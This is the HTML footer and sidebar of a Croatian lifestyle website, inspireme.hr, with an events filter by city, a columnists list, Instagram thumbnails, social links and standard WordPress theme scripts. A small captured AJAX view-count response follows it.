								<div class='eventon_filter_dropdown' style='display:none'><p class='evf_hide' data-filter_val='all'>Sve kategorije</p><p class='buzet ' data-filter_val='1073' data-filter_slug='buzet'>Buzet</p><p class='cakovec ' data-filter_val='157' data-filter_slug='cakovec'>Čakovec</p><p class='delnice ' data-filter_val='223' data-filter_slug='delnice'>Delnice</p><p class='dubrovnik ' data-filter_val='139' data-filter_slug='dubrovnik'>Dubrovnik</p><p class='labin ' data-filter_val='470' data-filter_slug='labin'>Labin</p><p class='medulin ' data-filter_val='293' data-filter_slug='medulin'>Medulin</p><p class='novalja ' data-filter_val='240' data-filter_slug='novalja'>Novalja</p><p class='omis ' data-filter_val='236' data-filter_slug='omis'>Omiš</p><p class='osijek ' data-filter_val='128' data-filter_slug='osijek'>Osijek</p><p class='pazin ' data-filter_val='158' data-filter_slug='pazin'>Pazin</p><p class='porec ' data-filter_val='105' data-filter_slug='porec'>Poreč</p><p class='pula ' data-filter_val='36' data-filter_slug='pula'>Pula</p><p class='rijeka ' data-filter_val='102' data-filter_slug='rijeka'>Rijeka</p><p class='rovinj ' data-filter_val='104' data-filter_slug='rovinj'>Rovinj</p><p class='sibenik ' data-filter_val='135' data-filter_slug='sibenik'>Šibenik</p><p class='split ' data-filter_val='106' data-filter_slug='split'>Split</p><p class='supetar ' data-filter_val='472' data-filter_slug='supetar'>Supetar</p><p class='svetvincenat ' data-filter_val='1054' data-filter_slug='svetvincenat'>Svetvinčenat</p><p class='tisno ' data-filter_val='234' data-filter_slug='tisno'>Tisno</p><p class='tuheljske-toplice ' data-filter_val='502' data-filter_slug='tuheljske-toplice'>Tuheljske Toplice</p><p class='zadar ' data-filter_val='169' data-filter_slug='zadar'>Zadar</p><p class='zagreb ' data-filter_val='39' data-filter_slug='zagreb'>Zagreb</p><p class='zrce ' data-filter_val='194' data-filter_slug='zrce'>Zrće</p></div>
							</div><div class='clear'></div>
						</div><div class='eventon_filter' data-filter_field='event_organizer' data-filter_val='all' data-filter_type='tax' data-fl_o='IN'></div></div><div class='clear'></div></div><div id='eventon_loadbar_section'><div id='eventon_loadbar'></div></div><div id='evcal_list' class='eventon_events_list'><div class='eventon_list_event'><p class='no_events' >Nema događaja</p></div>			<div class='clear'></div>
			</div><!-- #evcal_list-->
			<div class='clear'></div>
	
			
						</div><!-- .ajde_evcal_calendar-->

			</div></aside><div class="td_block_wrap td_block_authors td_block_widget td_uid_17_69713d9a2bc23_rand td_top_authors td-pb-border-top td_block_template_12"  data-td-block-uid="td_uid_17_69713d9a2bc23" ><h4 class="td-block-title"><span>Kolumnisti</span></h4><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.inspireme.hr/author/markol/"><img alt='' src='https://secure.gravatar.com/avatar/7d2b8494495900dfb843692fae48f91f?s=70&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g' srcset='https://secure.gravatar.com/avatar/7d2b8494495900dfb843692fae48f91f?s=140&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/></a><div class="item-details"><div class="td-authors-name"><a href="https://www.inspireme.hr/author/markol/">Marko Lončar</a></div><span class="td-author-post-count">4 POSTOVI</span><span class="td-author-comments-count">0 KOMENTARI</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.inspireme.hr/author/alis/"><img alt='' src='https://secure.gravatar.com/avatar/505861472de185965012d12a6f53a0f0?s=70&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g' srcset='https://secure.gravatar.com/avatar/505861472de185965012d12a6f53a0f0?s=140&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/></a><div class="item-details"><div class="td-authors-name"><a href="https://www.inspireme.hr/author/alis/">Alis Marić</a></div><span class="td-author-post-count">1 POSTOVI</span><span class="td-author-comments-count">0 KOMENTARI</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.inspireme.hr/author/igorc/"><img alt='' src='https://secure.gravatar.com/avatar/1ebbd7c88c985d3ecd9f06cbc1ec02c3?s=70&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g' srcset='https://secure.gravatar.com/avatar/1ebbd7c88c985d3ecd9f06cbc1ec02c3?s=140&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/></a><div class="item-details"><div class="td-authors-name"><a href="https://www.inspireme.hr/author/igorc/">Igor Čerenšek</a></div><span class="td-author-post-count">1 POSTOVI</span><span class="td-author-comments-count">0 KOMENTARI</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.inspireme.hr/author/marijam/"><img alt='' src='https://secure.gravatar.com/avatar/56132b3d96913556ce1749f7de2f0058?s=70&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g' srcset='https://secure.gravatar.com/avatar/56132b3d96913556ce1749f7de2f0058?s=140&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/></a><div class="item-details"><div class="td-authors-name"><a href="https://www.inspireme.hr/author/marijam/">Marija Mažar</a></div><span class="td-author-post-count">1 POSTOVI</span><span class="td-author-comments-count">0 KOMENTARI</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.inspireme.hr/author/ingrid/"><img alt='' src='https://secure.gravatar.com/avatar/3892db578e15d2487b2b17f253d6a80e?s=70&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g' srcset='https://secure.gravatar.com/avatar/3892db578e15d2487b2b17f253d6a80e?s=140&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/></a><div class="item-details"><div class="td-authors-name"><a href="https://www.inspireme.hr/author/ingrid/">Ingrid Divković</a></div><span class="td-author-post-count">1 POSTOVI</span><span class="td-author-comments-count">0 KOMENTARI</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.inspireme.hr/author/medo/"><img alt='' src='https://secure.gravatar.com/avatar/4406e091239ba8edf381168cbde68ab2?s=70&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g' srcset='https://secure.gravatar.com/avatar/4406e091239ba8edf381168cbde68ab2?s=140&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/></a><div class="item-details"><div class="td-authors-name"><a href="https://www.inspireme.hr/author/medo/">Adnan Mehmedović Medo</a></div><span class="td-author-post-count">1 POSTOVI</span><span class="td-author-comments-count">0 KOMENTARI</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.inspireme.hr/author/morena/"><img alt='' src='https://secure.gravatar.com/avatar/971db248ba84708a5229e56ab1a1c893?s=70&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g' srcset='https://secure.gravatar.com/avatar/971db248ba84708a5229e56ab1a1c893?s=140&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/></a><div class="item-details"><div class="td-authors-name"><a href="https://www.inspireme.hr/author/morena/">Morena Milevoj</a></div><span class="td-author-post-count">1 POSTOVI</span><span class="td-author-comments-count">0 KOMENTARI</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.inspireme.hr/author/dejann/"><img alt='' src='https://secure.gravatar.com/avatar/ddb3686b7ca075a41c28d036311333dd?s=70&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g' srcset='https://secure.gravatar.com/avatar/ddb3686b7ca075a41c28d036311333dd?s=140&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/></a><div class="item-details"><div class="td-authors-name"><a href="https://www.inspireme.hr/author/dejann/">Dejan Nemčić</a></div><span class="td-author-post-count">0 POSTOVI</span><span class="td-author-comments-count">0 KOMENTARI</span><div class="td-authors-url"><a href=""></a></div></div></div></div>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->


    <div class="td-main-content-wrap td-footer-instagram-container td-container-wrap ">
        
        <div class="td-instagram-user">
            <h4 class="td-footer-instagram-title">
                Pratite nas na Instagram                <a class="td-footer-instagram-user-link" href="https://www.instagram.com/inspiremehr" target="_blank">@inspiremehr</a>
            </h4>
        </div>

        <div class="td_block_wrap td_block_instagram td_uid_18_69713d9a2f964_rand td-pb-border-top td_block_template_12"  data-td-block-uid="td_uid_18_69713d9a2f964" ><div class="td-block-title-wrap"></div><div id=td_uid_18_69713d9a2f964 class="td-instagram-wrap td_block_inner td-column-1"><!-- td instagram source: instagram_cache -->        <!-- header section -->
        
        <!-- user shared images -->
                    <div class="td-instagram-main td-images-on-row-6">
                                        <div class="td-instagram-element">
                            <!-- image -->
                            <a href="https://www.instagram.com/p/B9XU1A2pIxn" target="_blank">
                                <img class="td-instagram-image" src="https://scontent-frt3-1.cdninstagram.com/v/t51.2885-15/sh0.08/e35/s640x640/87216379_610633529493602_553002544930415162_n.jpg?_nc_ht=scontent-frt3-1.cdninstagram.com&_nc_cat=102&_nc_ohc=N0FS_v2hnGwAX-1_iMo&edm=ABfd0MgBAAAA&ccb=7-4&oh=19f8d03a2577a123da58906576b4e22f&oe=61581F9A&_nc_sid=7bff83"/>
                            </a>
                            <!-- video icon -->
                                                    </div>
                                            <!-- number of images to display -->
                                            <div class="td-instagram-element">
                            <!-- image -->
                            <a href="https://www.instagram.com/p/B9JgWWMp0V3" target="_blank">
                                <img class="td-instagram-image" src="https://scontent-frt3-1.cdninstagram.com/v/t51.2885-15/sh0.08/e35/s640x640/88169157_194764538278040_3181099222146078531_n.jpg?_nc_ht=scontent-frt3-1.cdninstagram.com&_nc_cat=108&_nc_ohc=KuW5vyl3YlgAX_nsRPs&edm=ABfd0MgBAAAA&ccb=7-4&oh=41068a5cbb22644c9abf7c8dc9a3fcc4&oe=61566F04&_nc_sid=7bff83"/>
                            </a>
                            <!-- video icon -->
                                                    </div>
                                            <!-- number of images to display -->
                                            <div class="td-instagram-element">
                            <!-- image -->
                            <a href="https://www.instagram.com/p/B9Cz0vhpWQr" target="_blank">
                                <img class="td-instagram-image" src="https://scontent-frt3-1.cdninstagram.com/v/t51.2885-15/sh0.08/e35/s640x640/84148887_228755948282918_7919910047066088780_n.jpg?_nc_ht=scontent-frt3-1.cdninstagram.com&_nc_cat=102&_nc_ohc=iqqWefcTvDYAX-Hrk9D&edm=ABfd0MgBAAAA&ccb=7-4&oh=ca4a0a41ce90bb6406e5caa740300c8d&oe=615684B2&_nc_sid=7bff83"/>
                            </a>
                            <!-- video icon -->
                                                    </div>
                                            <!-- number of images to display -->
                                            <div class="td-instagram-element">
                            <!-- image -->
                            <a href="https://www.instagram.com/p/B80zkA7puoo" target="_blank">
                                <img class="td-instagram-image" src="https://scontent-frt3-1.cdninstagram.com/v/t51.2885-15/sh0.08/e35/s640x640/84998273_687545578444508_629059413464909200_n.jpg?_nc_ht=scontent-frt3-1.cdninstagram.com&_nc_cat=108&_nc_ohc=njaVcGT4bbYAX8S0Kzv&edm=ABfd0MgBAAAA&ccb=7-4&oh=36214a101e8c46ce5e9fb32f3d2c05de&oe=61579D38&_nc_sid=7bff83"/>
                            </a>
                            <!-- video icon -->
                                                    </div>
                                            <!-- number of images to display -->
                                            <div class="td-instagram-element">
                            <!-- image -->
                            <a href="https://www.instagram.com/p/B8oAQg_phhX" target="_blank">
                                <img class="td-instagram-image" src="https://scontent-frx5-1.cdninstagram.com/v/t51.2885-15/sh0.08/e35/s640x640/84285164_197802567945478_2034994431977082407_n.jpg?_nc_ht=scontent-frx5-1.cdninstagram.com&_nc_cat=110&_nc_ohc=7h2_coBQKakAX_WE2QQ&edm=ABfd0MgBAAAA&ccb=7-4&oh=8a1f6c99df951bb8258361414831aef7&oe=6157CEBD&_nc_sid=7bff83"/>
                            </a>
                            <!-- video icon -->
                                                    </div>
                                            <!-- number of images to display -->
                                            <div class="td-instagram-element">
                            <!-- image -->
                            <a href="https://www.instagram.com/p/B8hV4PppEhp" target="_blank">
                                <img class="td-instagram-image" src="https://scontent-frt3-1.cdninstagram.com/v/t51.2885-15/sh0.08/e35/s640x640/84636626_182189153117359_5119100882384822869_n.jpg?_nc_ht=scontent-frt3-1.cdninstagram.com&_nc_cat=107&_nc_ohc=7YGMWTBpVkQAX_G-U4a&edm=ABfd0MgBAAAA&ccb=7-4&oh=4336f92e890ec733bea4e7ac6ed7914d&oe=615812A9&_nc_sid=7bff83"/>
                            </a>
                            <!-- video icon -->
                                                    </div>
                                            <!-- number of images to display -->
                                    <div class="clearfix"></div>
            </div>
            </div></div> <!-- ./block -->    </div>




	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap td-footer-template-13 ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span12">
                
                <div class="footer-social-wrap td-social-style-2">
                    
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.facebook.com/inspiremehr" title="Facebook">
                    <i class="td-icon-font td-icon-facebook"></i>
                    <span class="td-social-name">Facebook</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.instagram.com/inspiremehr/?hl=en" title="Instagram">
                    <i class="td-icon-font td-icon-instagram"></i>
                    <span class="td-social-name">Instagram</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.linkedin.com/company/15084644/" title="Linkedin">
                    <i class="td-icon-font td-icon-linkedin"></i>
                    <span class="td-social-name">Linkedin</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://twitter.com/inspiremehr" title="Twitter">
                    <i class="td-icon-font td-icon-twitter"></i>
                    <span class="td-social-name">Twitter</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.youtube.com/channel/UC8awOS1HSh4WkaL5w5_BRLQ" title="Youtube">
                    <i class="td-icon-font td-icon-youtube"></i>
                    <span class="td-social-name">Youtube</span>
                </a>
            </span>                </div>
            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2018 - Inspire Me | <a href="https://www.inspireme.hr/zastita-privatnosti/" style="color: #fff;">Zaštita privatnosti</a> | <a href="https://www.inspireme.hr/kolacici/" style="color: #fff;">Kolačići</a>                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->

		<script type="text/javascript">
		/*<![CDATA[*/
		var gmapstyles = 'default';
		/* ]]> */
		</script>		
		

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.7.3 (rara)
        Deploy mode: deploy
        
        uid: 69713d9a315f7
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.rt-reading-time{
    font-weight: bold;
    margin-bottom: 25px;
}
.td-art-creek .td-header-style-10 .td-logo-wrap-full{
    background-color: #000;
}
.td-header-wrap .td-drop-down-search .btn:hover{
    background-color: #77326d;
}
.td-header-sp-top-widget .td-drop-down-search .entry-title a{
    color: #111;
}
.td-post-content .td_box_left{
    width: 100%;
}
.td-post-content .td_pull_quote p{
    font-size: 20px;
}
.white-p .td-excerpt{
    color: #fff;
}
.white-p .td-post-category{
    color: #61be6e !important;
}
.white-p .td-post-category:hover{
    color: #fff !important;
    background-color: transparent !important;
}
</style>

<div class='evo_lightboxes' style='display:block'>					<div class='evo_lightbox eventcard eventon_events_list' id='' >
						<div class="evo_content_in">													
							<div class="evo_content_inin">
								<div class="evo_lightbox_content">
									<a class='evolbclose '>X</a>
									<div class='evo_lightbox_body eventon_list_event evo_pop_body evcal_eventcard'> </div>
								</div>
							</div>							
						</div>
					</div>
					</div><script type='text/javascript' src='https://www.inspireme.hr/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.7.3' id='td-site-min-js'></script>
<script type='text/javascript' src='https://www.inspireme.hr/wp-includes/js/comment-reply.min.js?ver=6.1.1' id='comment-reply-js'></script>
<script type='text/javascript' src='//www.inspireme.hr/wp-content/plugins/eventON/assets/js/eventon_functions.js?ver=2.6.6' id='evcal_functions-js'></script>
<script type='text/javascript' src='https://www.inspireme.hr/wp-content/plugins/eventON/assets/js/jquery.mobile.min.js?ver=2.6.6' id='evo_mobile-js'></script>
<script type='text/javascript' src='//www.inspireme.hr/wp-content/plugins/eventON/assets/js/jquery.mousewheel.min.js?ver=2.6.6' id='evo_mouse-js'></script>
<script type='text/javascript' id='evcal_ajax_handle-js-extra'>
/* <![CDATA[ */
var the_ajax_script = {"ajaxurl":"https:\/\/www.inspireme.hr\/wp-admin\/admin-ajax.php","postnonce":"5923854fb6"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.inspireme.hr/wp-content/plugins/eventON/assets/js/eventon_script.js?ver=2.6.6' id='evcal_ajax_handle-js'></script>
<script type='text/javascript' src='https://maps.googleapis.com/maps/api/js?ver=1.0' id='evcal_gmaps-js'></script>
<script type='text/javascript' src='//www.inspireme.hr/wp-content/plugins/eventON/assets/js/maps/eventon_gen_maps.js?ver=2.6.6' id='eventon_gmaps-js'></script>
<script type='text/javascript' src='//www.inspireme.hr/wp-content/plugins/eventON/assets/js/maps/eventon_init_gmap.js?ver=1.0' id='eventon_init_gmaps-js'></script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[4563]");
                });
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.inspireme.hr/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.inspireme.hr/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_69713d9a319aa">.lp-ert{
    font-weight: bold;
}</textarea>
						<div id="td_live_css_uid_1_69713d9a319aa" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_69713d9a319aa');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_69713d9a319aa");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.inspireme.hr/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=8.7.3
body_size: -210
content:
{"4563":35}